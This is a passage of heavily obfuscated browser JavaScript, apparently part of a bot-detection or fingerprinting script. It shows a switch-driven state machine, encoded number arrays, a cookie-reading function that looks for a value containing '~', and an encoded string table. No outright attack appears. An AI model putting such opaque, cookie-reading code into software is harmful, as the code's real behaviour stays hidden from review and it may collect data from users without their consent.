[Ws(Ys),sL,tj,Ws(Wf),bY,qf,Ws(gS),OY,Ws(tj),Ws(G0),tj,Ws(tj),ww,tj,Ws(VY),Ws(tj),Ws(ww),ww,Ws(ql),Ws(Kw),[N3],XK,Ws(lS),tj,DL,Ws(lS),XK,Ws(Ys),m3,R4,Ws(Gf),xX,Ws(G0),EH,G0,Ws(DL),[EH],Qd,XX,Ws(N3),Ws(tX),Ej,tj,[tX],Ws(ql),tj,Ws(R4),XH,Ws(XH),A9,X0,Ws(lS),X0,Ws(Ys),lS,Ws(Kw),Ws(gX),bl,DL,Ws(Ys),tj,Ws(ql),Ws(Tl),QL,N3,Ws(N3),ql,[G0],Ws(AL),m0,Ws(Gf),[N3],Ws(N3),xX,Ws(X0),N3,Ws(nl),Hw,Ys,ww,Ws(DL),Ws(R4),X0,Ws(ww),Ws(XX),Ws(ww),Ws(XX),Ys,Ws(Ys),lS,Ws(DL),Ws(G4),Wf,EH,Ws(qf),sL,Ws(G0),Ws(XK),Ws(qf),N3,Ws(Yh),j8,tj,Ws(X0),X0,Ws(xX),ql,[G0],Ws(mI),Pj,Ws(XK),Ys,Ws(DL),N3,tX,Ws(tj),Ws(mI),bl,Ws(qf),X0,Ws(Kw),G0,Ws(kv),BS,XX,Ws(vV),qL,XX,G0,Ws(lS),Ys,EH,lS,Ws(xX),X0,Ws(ww),Ws(X0),Kw,Ws(lS),Ws(ww),XK,Ws(XX),Ws(r0),Wf,Ws(MS),Ws(qf),Ws(Ej),qj,q8,R4,[qf],Ys,Ws(Wt),Xl,P8,R4,Ws(XK),qf,G0,Ws(DB),Qd,R8,Ws(tj),tX,Ws(X0),ql,G0,Ws(R4),lS,sL,Ws(Ys),Ws(G0),tX,Ws(sL),G0,Ys,tj,Ws(X0),Kw,qf,Ws(ql),bJ,m3,Ws(j8),DB,tj,G0,Ws(mI),bJ,Ys,Ws(xX),lS,Ws(Kw),tj,m3,Ws(N3),N3,cX,Ws(IR),VY,EH,DL,Ws(tj),Ws(Ys),Ws(qf),X0,X0,EH,Ws(X0),qf,G0,Ws(Qd),gS,Ws(Kw),R4,tX,XX,G0,Ws(G0),m3,Ws(Ys),Ws(Kw),lS,Ws(m3),Ys,Ws(qf),Ws(C3),EH,Ws(DL),Ws(G0),[XX],EH,EH,Ws(qf),Ws(sL),tX,Ws(qf),Ws(xX),XX,m3,Ws(XX),DL,Ws(Kw),DL,Ws(ql),EH,C3,[EH],Ws(X0),X4,Ws(N3),R4,Ws(G0),Ws(Kw),xX,EH,Ws(Ys),Ws(tj),tj,[tX],Ws(R4),Ws(qf),xX,Ws(G4),nl,Ws(R4),Ws(q8),H0,Ws(XX),tj,Ws(Ys),lS,qf,G0,Ws(Vw),Hw,XK,Ws(Gf),xX,Ws(R4),N3,ww,Ws(G0),XX,tj,Ws(qf),Ys,EH,Ws(N3),Ws(tj),Ws(Ej),C3,Ws(N3),lS,tX,Ws(G0),Ws(qf),Ys,Ws(xX),ql,Ws(tj),tj,Ws(R8),Ws(sL),Ws(XX),Ws(m0),G0,tX,X0,R4,Ws(m3),tj,lS,Ws(lS),lS,Ws(ql),xX,qf,Ws(qf),Ws(XX),Ws(Ys),R4,Ws(m3),tj,Ws(tj),Ws(Kw),Hw,Ws(X0),Kw,qf,q5,Ws(Gf),Ws(zj)];}break;case q7:{q5=ww+Hw-tX+G0*ql;Ej=ww*G0-tj+m3-R4;Tt=TF;m0=R4+XX+G0+ww+tX;Wf=tX*ql-ww-XX+m3;bl=m3*G0+ww*qf+R4;}break;case PZ:{Tt-=QQ;var KbF=G3([],[]);F7F=fR(PCF,XR[fR(XR.length,tj)]);}break;case pC:{rr=G0+m3+ww+IL*R4;tS=tX+m3+IL*ql;Tt=nb;hCF=m3*ql-N3+IL*G0;YbF=ql*G0*Hw-IL*ww;sFF=IL*qf*ww+G0-XX;kPF=Hw*R4-ww*G0+N3;}break;case nc:{gO=ql*IL+m3*N3+R4;FWF=qf*Hw+N3*IL+ww;XbF=ww*R4*tX+G0;Jh=qf+IL*XX-ql;Xt=m3*IL-tj-XX-ww;zxF=IL+m3*Hw-N3-tj;Tt-=hb;OJ=G0+m3*ww*ql-IL;}break;case PM:{D5=tX+m3+ql*IL+R4;scF=qf-XX+tX*ql*m3;BJ=R4*tj*Hw*XX-qf;nxF=qf-m3*ww+ql*IL;Tt=CF;}break;case kE:{UFF=N3*ww+Hw*qf*ql;W1F=IL*XX+G0*R4+N3;S5=tX*ql*tj*N3+qf;TU=XX+m3+qf*Hw+IL;TpF=ql*N3*m3+G0-tX;gL=m3*R4+G0*tX*XX;Tt+=X;fO=Hw*ww-XX*ql+IL;}break;case jg:{EFF=m3*IL+N3-Hw-tj;GO=XX+N3*IL+ww;dWF=ql*m3+G0*XX*N3;tkF=Hw+R4+G0*IL-m3;Tt=hP;}break;case YZ:{Kw=tX*XX-R4*tj+ql;vl=ww+IL*G0+XX-Hw;Tt-=BE;mCF=IL+XX+N3+Hw;pf=R4*m3+qf+G0;lWF=N3+ql*tX*G0*qf;Wt=Hw+ql+N3*G0;sI=ww+m3+tX*G0+qf;xX=G0-R4+m3+N3+qf;}break;case gp:{YH=IL+ql+tj+G0*m3;qw=R4*m3+N3*G0*qf;Tt-=dZ;Zf=R4*XX+IL+N3*G0;kD=m3*ql+N3*qf*tX;IU=N3+XX-m3+G0*Hw;Cl=N3*IL+Hw*ww;}break;case wM:{Tt+=xM;dn=tj-XX+IL*tX-qf;rFF=tX*IL-ww+tj-N3;hkF=m3*Hw-G0*N3*qf;Ml=ql*XX+ww+tX*IL;x4=IL*ww-R4-tj+XX;}break;case FZ:{YJ=tj+IL*N3+R4*tX;Tt=TP;LbF=R4+N3*Hw*ww-ql;HkF=R4+tX*G0*Hw-tj;Yq=G0+R4*qf*Hw+m3;JbF=IL-qf+G0+Hw*N3;KV=N3*ww*Hw-IL*XX;}break;case YM:{zO=tj+m3*R4+N3+IL;Tt+=zc;Y1F=tX*tj*ql*R4-G0;JB=IL*N3+Hw-R4+G0;Y5=ww+R4*IL+G0-qf;}break;case YQ:{xj=ww*m3+IL*N3;ZQF=Hw*m3-N3+IL*tX;XgF=XX+qf*Hw*ql-ww;p1F=G0*IL-Hw-tX-m3;xZF=tj+ww*IL-G0-N3;Tt-=cx;MCF=m3+tX*Hw+XX+ww;ZgF=N3*IL*tj-tX;sAF=IL*tX+N3-XX+Hw;}break;case XP:{IbF=IL*tX+R4-ql+qf;lt=tX*ql*ww-qf+IL;PD=XX*ww*Hw-IL;Tt=Sk;wt=IL*N3+ql+tX*ww;rJ=ww+R4*Hw*tj+XX;}break;case Ax:{while(rI(qn,EH)){if(lX(zD[IpF[qf]],QF[IpF[tj]])&&t7F(zD,OpF[IpF[EH]])){if(q6(OpF,KEF)){KbF+=Nh(vx,[F7F]);}return KbF;}if(UL(zD[IpF[qf]],QF[IpF[tj]])){var lpF=UxF[OpF[zD[EH]][EH]];var sWF=pz(Qx,[lpF,G3(F7F,XR[fR(XR.length,tj)]),qn,zD[tj]]);KbF+=sWF;zD=zD[EH];qn-=fv(NA,[sWF]);}else if(UL(OpF[zD][IpF[qf]],QF[IpF[tj]])){var lpF=UxF[OpF[zD][EH]];var sWF=pz.call(null,Qx,[lpF,G3(F7F,XR[fR(XR.length,tj)]),qn,EH]);KbF+=sWF;qn-=fv(NA,[sWF]);}else{KbF+=Nh(vx,[F7F]);F7F+=OpF[zD];--qn;};++zD;}Tt=nE;}break;case wQ:{FkF=ww*m3*R4-tX+ql;Tt+=D7;lCF=tX*m3*R4-qf;FbF=IL*qf+R4+m3*XX;XFF=Hw+IL-N3*tj;}break;case Rc:{mN=tX*ww*m3+qf-ql;zcF=XX+R4*G0*m3;dG=XX*IL*tj+tX;Tt=FE;U1F=tX*IL+qf+m3+R4;Vv=IL*R4+qf*XX*N3;rH=Hw+qf*IL-XX*R4;}break;case MF:{Tt=Fc;GL=IL*ww-G0+ql-Hw;cv=qf-ww-m3+tX*IL;sn=R4+IL*m3-XX*N3;HO=tX*R4-N3+IL*ql;CAF=R4-qf+IL*ww*tj;T7F=qf*XX*R4*N3+G0;}break;case N:{CkF=N3*IL-tX-ql-ww;zpF=tj+ql*IL+Hw+m3;Qr=tX*IL+m3*G0-tj;V7F=m3+G0*ww+XX*IL;Tt-=PF;NQF=m3+IL*tX+Hw+ql;SU=Hw+m3+XX+IL*tX;}break;case qA:{Nw=m3*tX-qf+G0*ql;UZF=tX*IL-R4+ql-ww;TPF=ww+m3*R4*G0+N3;Tt=AC;L1F=Hw*m3+N3-ww-tX;Mr=m3*G0+qf+ql*IL;}break;case db:{Dn=R4*IL+G0+ql*XX;kbF=IL*ql+qf+G0*XX;xAF=N3*IL-m3*G0-R4;SQF=Hw-R4+IL*tX-N3;Tt=fg;McF=IL*ww+XX+ql*m3;}break;case CF:{Tt-=NA;MT=Hw-N3+IL*qf*ww;pFF=qf+IL*N3+ql-tj;wFF=IL*ql+Hw+tX*XX;q1F=G0+N3*Hw+ql+qf;}break;case gW:{WG=m3*IL-R4*G0+ww;Tt=wZ;XxF=IL+G0*tX*ww-ql;NZF=m3*XX*ql+qf+IL;Hn=IL*ql*tj+Hw-m3;JK=IL+tX*N3*m3+Hw;}break;case dC:{Tt-=vg;kZF=m3-ww+R4*IL;s1F=IL*m3-Hw+G0-XX;Mz=R4-XX*qf+Hw*ql;MB=ww*IL+qf+tX*m3;}break;case TF:{VY=G0*tX-N3+R4;X8=XX*G0*tX;Fs=m3+G0+R4-qf+XX;rw=R4*qf+tX*XX-m3;Tt=xZ;sd=XX+Hw+G0*qf+m3;GI=ql*N3-tX;nl=Hw+ww+G0+ql-m3;}break;case Zb:{XU=R4*IL+Hw+m3;HK=N3+IL+Hw*G0-XX;HZF=ww+IL*G0+N3*m3;fQF=N3*tX*ql+tj+m3;Tt=mF;}break;case rx:{CPF=R4*IL+Hw-N3*tj;Of=R4+N3-qf*tX+IL;x7F=ql*R4*qf*tX+N3;Tt=EW;w3=Hw*qf-m3+tj+IL;cl=ww+ql*m3-R4+tX;wJ=N3+XX*tj-G0+IL;pq=IL*qf-tj-G0*tX;El=XX*tX*ql;}break;case F7:{mEF=R4*IL+N3+Hw+ql;E9=N3*IL+tX+G0*m3;vw=tj*qf*XX+Hw*m3;HD=m3+IL*G0+N3;MO=G0+IL*qf*XX+ql;NPF=tj*R4+Hw*ql+ww;Tt=Jk;}break;case Ak:{nt=ql*tX*G0+ww*N3;Tt=CW;sB=IL*R4+ww+N3*tX;OCF=IL-N3+G0*Hw+tj;BPF=G0*Hw*tX+tj-R4;SxF=ww+m3*N3*ql+G0;GD=ql*IL+Hw-m3*XX;}break;case Jk:{kK=ww-R4+ql*IL-G0;nPF=Hw+ww+N3*XX*R4;tPF=Hw+ql*R4*tX-IL;Tt=N;pQF=ql*m3*tX+Hw+R4;}break;case bb:{fpF=m3*G0*R4+tX+XX;QFF=R4*tX*G0*qf+N3;Tt=Pg;Tv=IL*m3+G0-ql*tX;YxF=XX*m3*ww*N3-R4;}break;case GW:{Tt+=Nm;sv=G0*tj+tX*IL;B9=IL*G0+tj-tX*Hw;Zt=XX+G0+N3*tX*m3;gN=tX*IL-m3-ww*R4;}break;case IM:{hG=XX*m3*N3+ql+Hw;vz=G0*IL-qf+Hw+ql;Tt=MF;lkF=Hw+IL*G0+ww;pCF=R4*m3*G0+XX-tj;ZO=ql*Hw+IL-tj+ww;}break;case wE:{MpF=R4+Hw+ww*IL+N3;RN=IL+ql*Hw-tX*tj;AZF=R4+tX*XX*N3*ww;Tt+=WZ;hr=ww*IL+G0*m3;}break;case xZ:{gS=Hw+R4-N3+ql+tX;AL=G0-N3+R4+Hw+XX;Tt+=wc;r0=R4+tX*qf+tj+N3;SR=m3*G0+qf-tj+N3;IR=tj+N3+G0*ww+XX;P8=tX+ql*XX-qf*tj;}break;case nb:{LCF=IL*XX-qf-N3-Hw;tT=N3*IL+tX*ql-G0;LV=tX+G0+N3+IL*R4;Tt-=MZ;GAF=ww*N3*tX+R4*Hw;}break;case EZ:{RcF=Hw+G0*R4*tX*XX;sZF=ql*XX*m3+tX-G0;EU=G0*tX*ww*ql-m3;xgF=IL*ql-XX*N3*tj;CK=XX*ww*ql+IL*tX;Tt-=fA;nU=R4+ql+ww*IL+tX;}break;case sC:{fr=Hw*R4*XX-ql*qf;jL=ww-ql+IL+qf+m3;X5=Hw*tX-R4*XX+tj;tr=Hw+ql*IL*tj+tX;XD=ww*XX*Hw+R4+m3;GCF=IL*G0+XX-m3-Hw;Tt-=Y7;ZU=IL*G0-m3+tj+Hw;}break;case UZ:{gcF=tX*N3*R4-XX;cO=tX-Hw+IL*G0-XX;CFF=IL-qf+G0+R4-tj;Tt-=w;vbF=ww*qf*R4+G0*ql;}break;case fp:{Tq=R4*tX*N3+ww-ql;rPF=m3*tX*N3-R4-Hw;UCF=IL*R4+Hw-ww*tX;AkF=ql+IL*N3-ww+Hw;Kq=IL*ww+Hw*G0+N3;Tt=xW;IEF=G0+qf-Hw+IL*R4;}break;case EA:{LB=ql+m3*IL-R4*tX;qEF=G0*IL+Hw-tj-N3;Tt=HW;WT=G0+Hw-m3+IL*R4;m7F=Hw*G0*ww;SPF=IL*G0-XX+ql-Hw;wn=IL+N3+G0*ql*m3;}break;case AE:{g0=ql*IL-N3+tX-XX;nWF=ww*R4*tj*ql*XX;dw=IL*G0+ww+ql*XX;N5=ww*XX*Hw+N3+tX;Tt+=Bc;Kh=tj*tX*ql*m3-N3;rkF=m3*tX*ql-R4-qf;}break;case t7:{Tt-=lx;tCF=N3*tX+qf*ql*Hw;fPF=IL*R4+ql-Hw+tX;TO=R4*m3*ww+tj+ql;QEF=tX*IL-qf*R4+m3;}break;case CZ:{hq=G0*IL-tX+XX+qf;nD=G0+Hw*m3-IL;kL=ww*Hw*N3;Y0=IL*tX+ql*G0-Hw;tFF=IL*tX+N3*R4+ql;Tt-=kk;BV=N3*IL-R4-ql+XX;}break;case tE:{Tt+=jA;X0=ww+N3+qf+tX;QD=XX+ww*qf+R4+tj;XK=N3+G0-qf+ww;DL=tj*m3+ww+N3-R4;IX=m3*G0-qf*ww;bY=tX*m3-qf-ww-N3;}break;case vW:{sEF=G0*IL+tj-R4-tX;FgF=R4-ww+m3*Hw+IL;GkF=tj*tX+Hw*qf*N3;LO=Hw*qf+ww*tj*IL;JWF=IL*ww+ql+R4;Tt=tZ;ppF=IL*tj*tX-Hw-G0;WFF=Hw*ql-R4*tj+N3;}break;case B:{bpF=R4*IL+tX-m3*XX;IkF=N3*ql*m3-G0-tX;nEF=IL*G0-XX+N3*tj;R1F=m3*ww*XX*N3-tX;Tt=J7;}break;case r7:{hAF=qf*IL*ww+G0+XX;qAF=tX*Hw*qf+XX;Lr=qf-m3+IL*N3-XX;O4=Hw+IL*R4+qf*ql;APF=IL-XX+ql*m3*tX;d5=IL*N3-ql-XX*G0;FK=IL-Hw+m3*tX-G0;Tt=LQ;xxF=ww+tX*IL+qf*ql;}break;case fF:{JD=IL*m3*tj-tX;Tt-=VP;WgF=Hw*ql-tX-XX-G0;mO=m3*G0+qf+R4*IL;Nl=N3*IL-m3*tj-Hw;}break;case xb:{mWF=IL*N3+R4*G0-ww;Tt+=Gp;gQF=ql*N3+R4*IL;QgF=ql*tX*G0*ww+Hw;QPF=ql+tX*IL-ww-Hw;CQF=qf+tX*IL-G0*ww;S0=ww+tj+Hw*ql-G0;gB=ww+N3*Hw-XX-G0;dCF=N3-Hw+R4*IL+XX;}break;case AZ:{Tt+=H;return [[Ws(sL),Ws(XX),qf,XK,Ws(R4),lS,Ws(Kw),lS],[],[Ws(R4),lS,Ws(Kw)],[EH,EH,EH],[],[Ws(ql),R4,tX],[N3,ql,Ws(X0)],[G4,Ws(R4),Ws(Ys)]];}break;case mg:{t6=IL+ql+m3*tj;Tt=pE;FFF=tX*IL-G0*m3-R4;sr=Hw-ql+tX+IL+tj;dD=G0*qf*IL-ql*N3;wPF=XX+tX+m3+IL;lO=m3+ql+IL+qf*tj;hbF=XX*G0-qf+m3+IL;H5=N3+m3+G0*IL-tj;}break;case hm:{NEF=tX*XX*m3+Hw*R4;xEF=G0*ql*tX*qf*tj;Tt-=DE;WxF=tj+Hw+R4*IL-qf;zAF=Hw-R4*qf+IL*G0;Gs=IL*R4-qf+m3;}break;case K7:{for(var XQF=EH;Zj(XQF,r7F.length);XQF++){var rEF=Jz(r7F,XQF);var S1F=Jz(pr.vC,AbF++);tpF+=Nh(vx,[OT(rN(V9(rEF),S1F),rN(V9(S1F),rEF))]);}return tpF;}break;case jA:{n8=m3+tj+Hw-R4+XX;Tt-=AZ;D2=R4+tX*ql+G0;Vw=tX*XX+Hw+qf;zl=tj+tX*ql+G0;zj=Hw+N3+tj;X4=qf*R4-tj+m3-G0;}break;case HW:{dO=ww*N3*XX*ql;mK=Hw*XX*G0+ql*N3;x5=m3*N3*R4-tX-Hw;Tt=GW;zh=R4*IL-XX*ww;lG=m3*ww*tX*tj+Hw;}break;case dc:{Tt-=RP;PPF=R4*XX*tX+G0*IL;KFF=R4+N3+m3*Hw;xkF=qf*Hw*G0+tX-N3;LcF=Hw+tX*m3+IL*ql;PkF=R4+ww+IL+N3*m3;SV=G0+N3*IL+XX*tX;FxF=ww*IL+m3-qf-N3;}break;case Bp:{Tt-=T;v0=ww*ql+N3*tX;Tl=G0*ql-qf+Hw-m3;QL=m3*N3-ww+XX*R4;Pj=ql+ww*m3+tX+Hw;qL=N3+Hw*XX-R4*ww;tN=IL+ql*tX-N3-qf;}break;case nE:{return KbF;}break;case Gg:{cq=ql*N3+G0*Hw+tj;rB=tX*Hw*G0-tj-R4;BI=m3*IL-tj+tX-G0;EJ=IL+R4*N3*m3+Hw;KN=IL-tX+G0*qf-XX;Tt-=bM;}break;case Hp:{txF=IL*N3-Hw-R4*ww;Tt=LW;VU=m3*XX*R4-Hw;IT=Hw*tX+m3-R4+ql;W2=Hw+tX*IL*tj;E1F=Hw*XX*G0;pO=N3*R4-ql+IL*ww;hxF=R4*N3-tX+G0*IL;}break;case E:{k5=N3-m3+tX*Hw+IL;Ut=tj*R4*IL-G0*N3;SbF=tX+IL*ql+tj-R4;Tt=wM;qZF=IL*N3+G0+R4+Hw;Y7F=ql*Hw-qf-tj+G0;YT=ww*IL-qf-R4-G0;Dv=G0*IL+ww+XX+tj;}break;case Lc:{hB=G0*tX+R4*N3+qf;Tt=gW;Hq=qf-G0*R4+Hw*N3;wbF=tj+G0*IL-ww-XX;tt=IL*m3-N3+tj-R4;Wq=N3+XX+R4*IL-tX;qt=R4+ww*Hw*N3+tj;TcF=qf+IL*XX-ww*tX;}break;case Ux:{zn=qf+IL+XX+N3*tX;OU=IL*N3+XX*qf*ql;OcF=m3*ql*R4+IL+N3;Tt-=kg;U7F=ql+IL*R4-N3-m3;UO=tj*IL+tX*ql;}break;case qp:{BFF=R4+N3-Hw+IL*m3;ZkF=ww*m3*ql+IL+G0;Mn=Hw+tj+m3*R4*ql;Tt-=gc;O1F=IL*tX+Hw*G0+qf;Cq=XX+tX*qf+ql*Hw;}break;case mF:{FPF=qf*N3*tX*ql+XX;KPF=ql*IL-tX*ww-G0;On=IL*ql-qf+tX*m3;Un=XX*qf*tX*m3-ww;ZbF=R4*IL+ww*XX;Tt+=wp;}break;case fP:{TAF=Hw*tj*m3-G0;Tt=SE;IQF=R4*IL-ql+XX-m3;BO=ql*G0+IL*N3+R4;LpF=XX*Hw*R4+tj;JxF=Hw*XX*ql-m3*tj;}break;case C:{Tt=zM;dAF=XX+IL*N3-m3*Hw;kO=qf*G0*tX*N3;AgF=m3+R4*Hw+tX-qf;kz=IL*ww+tX*tj;w1F=tj+ql+XX*IL-R4;Nn=Hw*tX*G0-R4;}break;case NF:{Tt=XC;var kq=q9[gM];hFF(kq[EH]);var BK=EH;}break;case PA:{tj=+ ! ![];qf=tj+tj;XX=tj+qf;tX=qf*XX*tj;Tt=OW;ww=XX+tj;G0=XX+qf;N3=qf*ww-tX+G0;m3=XX*tX-N3-tj;}break;case wp:{var YZF=q9[gM];var QkF=q9[AZ];var tpF=G3([],[]);var AbF=kh(fR(YZF,XR[fR(XR.length,tj)]),IR);var r7F=wQF[QkF];Tt=K7;}break;case hE:{var UEF=q9[gM];pr=function(DEF,vCF){return pz.apply(this,[wp,arguments]);};return hFF(UEF);}break;case Qx:{var OpF=q9[gM];Tt=PZ;var PCF=q9[AZ];var qn=q9[Zc];var zD=q9[CQ];if(UL(typeof OpF,IpF[XX])){OpF=KEF;}}break;case Sb:{Tt+=Lx;return [G0,[EH],Ws(X4),X0,ql,tj,Ws(G0),tj,qf,Ws(qf),Ws(XX),Ws(Ys),R4,Ws(m3),tj,Ws(tj),Ws(Ys),Gf,Ws(ww),N3,Ws(ql),Ws(tX),Ej,Ws(QD),Ys,ql,Ws(R4),[qf],tj,R4,Ws(DL),sL,Ws(qf),Ws(lS),DL,Ws(ql),Ws(cX),X0,XK,Ws(XK),xX,H0,Ws(XX),Ws(qf),Ws(ww),m3,Ws(XK),R4,Ws(XX),Ws(ww),R4,tX,Ws(R8),r0,ww,Ws(qf),tj,DL,Ws(N3),KX,Ws(ql),xX,Ws(DL),N3,Ws(Ys),qf,EH,qf,N3,Ws(N3),lS,Ws(Kw),X0,Ws(Ys),tX,Ws(tj),Ws(lS),v0,Ws(sL),Ws(XX),R4,Ws(qf),Ys,Ws(q5),OY,Ej,Ws(tj),Ws(G0),Ws(R4),XX,XX,EH,X2,Ws(G0),Ws(xX),Ws(zj),Ws(ww),Ws(N3),Ws(ql),Ws(tj),G0,Ws(ql),Ws(r0),Hw,[tj],XK,Ws(zl),ww,Ws(QD),Ys,R4,R4,Ws(m3),Ws(xX),Kw,tj,Ws(XK),tj,[tj],Ws(Hw),r0,X0,Ws(X0),Ws(N3),Gf,[qf],rw,Ws(r0),m3,R4,Ws(XX),X0,Ws(ql),Ws(tj),XX,qf,Ws(tj),R4,N3,Ws(ql),Ws(ql),lS,Ws(Kw),tj,m3,Ws(N3),Ws(bl),Ws(bl),EH,XX,cX,Ws(tj),Ws(xX),q8,lS,EH,tj,G0,Ws(mI),bl,DL,Ws(tj),ql,Ws(Kw),lS,qf,Ws(mI),Ow,Ws(N3),Ws(m3),tj,tj,XX,G0,Ws(R4),Ws(tj),Ws(cI),BS,XX,Ws(vV),DB,N3,Ws(R4),EH,Ws(Wt),mI,Ws(G0),Ws(BS),BS,Ws(lS),ql,Ws(G0),Ws(qf),Kw,EH,lS,Ws(Ys),sL,tj,Ws(r0),m3,X0,Ws(Ys),R4,Ws(bY),R8,Ws(tj),Ws(ql),XX,R4,Ws(G0),Tl,Ys,Ws(cI),Ws(XX),C3,Ws(tj),Ws(tj),Ws(ql),XK,EH,Ws(sL),tX,Ws(qf),Ws(DL),sL,N3,Ws(N3),R4,Ws(G0),DL,Ws(ql),Ws(XK),Ws(X4),Ws(G0),tj,rw,Ws(lS),X0,Ws(qf),DL,XX,Ws(XK),tj,lS,Ws(Ys),Kw,Ws(m3),tj,Ws(tj),Ws(R4),ww,Ws(G0),qf,tj,Ws(G0),XX,Ws(lS),Ws(XK),XK,Ws(XX),Ws(Ys),sL,Ws(G0),tj,Ws(Kw),q8,Ws(Kw),qf,ql,Ws(qf),G0,Ws(N3),Ws(H0),Wf,Ws(QD),qf,Ys,ww,Ws(Ys),tX,Ws(tj),tj,Ws(tj),Ws(ww),qf,XX,Ys,Ws(q8),IR,Ws(tj),Ws(XK),sL,Ws(G0),Ws(ql),Ws(G0),Ws(IX),Ws(tj),SR,Ws(m3),Ws(XX),Ws(R4),Ws(XK),Hw,Ws(m3),XX,tX,Ws(lS),Ws(DL),n8,Ws(DL),Ws(Ys),lS,Ws(XX),DL,Ws(qf),XX,Ws(ww),Ws(N3),xX,Ws(xX),X0,Ws(ww),Ws(xX),R4,G0,Ws(m3),tX,Ws(tj),G0,xX,Ws(lS),Ws(ww),X0,Ws(xX),G0,qf,G0,Ws(tj),tj,Gf,XX,Ws(G0),ww,Ws(Kw),Kw,G4,[EH],Ws(gX),GI,X0,ql,qf,G0,Ws(xX),Ws(gX),Ns,Hw,XK,Ws(ql),R4,Ws(G0),tj,Ws(TX),zl,X0,Ws(ww),sL,Ws(sL),lS,Ws(Ys),Ws(N3),Kw,Ws(lS),Ws(tj),Ws(lS),C3,XX,Ws(N3),Ws(tX),lS,Ws(zj),G4,Ws(qf),Ws(XX),G0,Ws(R4),Ws(VY),VL,EH,Ws(XX),XX,Ws(ww),Ej,cX,Ws(xX),ww,ql,Ws(ql),Ws(KX),bl,Ws(qf),Ys,EH,Ws(Wt),j8,tj,Ws(X0),qf,ql,Ws(X2),j8,Ws(m3),Kw,Ws(QD),Ws(gX),gX,X0,Ws(QD),qf,EH,Ws(tj),tj,Ws(tj)];}break;case Fb:{Vn=[[m3,Ws(XX),Ws(qf),Ws(ql)],[Kw,Ws(lS),Ws(tX),qf],[Ws(xX),tX,Ws(qf)],[]];Tt+=Cx;}break;case bC:{Tt+=gE;var jT=q9[gM];var qr=q9[AZ];var Vq=x2(dp,[]);XR.push(Oq);}break;case FP:{Tt=Rg;var f5=q9[gM];var fK=EH;}break;case gZ:{Tt=Ep;var MgF=q9[gM];var JPF=EH;}break;case gM:{var Wr=q9[gM];Tt+=YE;w7F(Wr[EH]);var Qt=EH;}break;}}};var cCF=function(){return x2.apply(this,[bQ,arguments]);};var Bn=function(){return x2.apply(this,[ZW,arguments]);};var lX=function(YFF,hPF){return YFF!==hPF;};var pZF=function(KZF){if(QF["document"]["cookie"]){var RZF=""["concat"](KZF,"=");var mkF=QF["document"]["cookie"]["split"]('; ');for(var YAF=0;YAF<mkF["length"];YAF++){var DQF=mkF[YAF];if(DQF["indexOf"](RZF)===0){var RbF=DQF["substring"](RZF["length"],DQF["length"]);if(RbF["indexOf"]('~')!==-1||QF["decodeURIComponent"](RbF)["indexOf"]('~')!==-1){return RbF;}}}}return false;};var wpF=function(){d7F=["1HG^\x40","*!E\bH\x07SU\x40","J+\x00+H<2UAA","jM6|","2~\x07 lssdnn#f41DfUsdXWe;58P7gsd\f\'6wOe4s^Pw;f9ys}9n9^\'6e/\x00dP2b)#\'C<7AS}d\x07+%f<:4s`T4*;C>=v4pWBi%R\x00W(l4xUgn\x00We/\'GKBv\x070fo/s4ssdn\x07\'\'C<.vsmn\x07 ]<5E4sxt\x00\v S4=a$ssIw#mEszxU4B *n=f2Ton\x070e<M4sxr\v &u<=rApH9n\x07\r.u,!8Usfz\b%b4=e tddl4\f`<DfUsf5zw%b,=KcWBh$&Q\'e.H\fUtpn\f~L=f4ssp\x07m gLw4tcdC*0\'C<%ZQNY&ffswd~~\te<(r;cvI\x07n\x07\ns`,!\x3fA#ssf5zv\bJ(=f1\x40vRz\x07 \bj,o\x3fADxd~\x07 i+`=f\x3f`dn\"0e>75e]dAUS\x3f`=f\x3fxPpn#g,:c4z]dA\x00\x00S9n\x404qkgk\x07)-e<Ir4sxO4z\v &u<\x3f~pm9n\x07\x00M,!8UsfE\"%t`=f\x3f\x00kNni)-e<82e$Ev3H\x07\" a\'=w\rsdwQeRf4\\hR\x07X4e7+Wpsdz\x07 \bS$=1fUsC{\b\v`:&J]Ss:^\'S:P3dEPjx_wS&;br\x3fI\x07n\x07\nv,!>r4sxg\x07~~ e<)\'KSrcA+ \x07e<\x07D\x40s\nd\x00n\x07\"!c7`=f#HPb:E-e9f4dcdA\" I/ spb[64o<f7|w\fQl-=fMsddhR]IIswdy J;78P7gsd\f{\")\bT;~4csgV%e<J\x3fvsc\x07n\x07M9!>r4sxw\x00!#e;=f\x3fHcpn gf9w4tcdC\v/e8=q$ssH.h\x00<=w4tcdDrR\'C<7AS}d\x07+%f<:r4sx}\x07\v sS\x3f=f\x3f\x00Q`n\x00<6H\'Yd\x00n\x07\"N`=f/AhrcA\"&(o<\x00-f4_Zb8z\x07 e<\x403sdk\r q<6$cdB.&;C<=a$ssK\fX#a*]]d;n\x07 ~Dg=f4vX}9n\x075q<6T\'^cdB>&\'C<`#Gh\x40\x3fq<6H\'Xjny0\"e<=P3sdk  q<6$cdB.&;C<=a$ssK\fX#a*]]d;n\x07 ~Dg=f4vXtnn\fq<6H\'XdG!H\x07 e3\x00$ssH>h\b<=dFgdn*6B`=f\x3f[dni)-e<=Ev$Ev3H\x07\"=w\rsdW\neRf4YZQ\x07XY\'C<.r;vsu.\x07 \b,1fZz]dD.0S9n\x404qc\"k\x071:<6nwdyg) O;\x07-P1\nWBl&6`<4sxD\x07\v \'C<*f4qkI2k\x07)-e<d.WU\nd\x00n\x07(cD<pD^PK\x07 sN;*Oudc4hsHf\x406kstm g)g>c4s\ncX~1\x00uE)d\\ddlS&`<-f7wM2h.We7\x07/DsvRz\x07 j$.HUsa;C>=v4pddl%4`<Dd#ssfhw%eE8PbuW>z\x07 j$.HUsb5B\x00cD\"\x406kstn ze+=b!et7g) \x00s\'%LKKBv\x070f7g-f4Yda\x07X\x071uE*f4wfr\')-e\x3f2_\\fne!#e8=\x40MsvR\x07\'e\x3fMOuZn\b =mpsdA g,dO1EsuH~ e<`3KQ\x00e$}<\x07=d#ssf\x07\"%eEa$ssKh\'e<8:`$Epn\x07\'\rr,=L;\\Vtn6$+=d!pm|/`#Fhrc%Q\b+:I!_tQ\fL)#4=f4t~Rnbe<>W#ssf2j\x00%l(=f#\vddl%4<=aDJpn\f1l8L3gdce\rq/\x00Eh!`c/H\x00\x075C<=f#HvR!$V*q<6n wd2~\x07 \x00FH=f\x3ftc\x07n\x07\n*P7e)f4sjyi OD\x07\x404zkHU7w.5e-\n{dn\x07\'0CE4*f4qc\"k\x07\'e<=:e1Eppn5&l7&Jkstm g.Lw4tcdC\bQ!I#&psdz\x07 \bSDf#ssb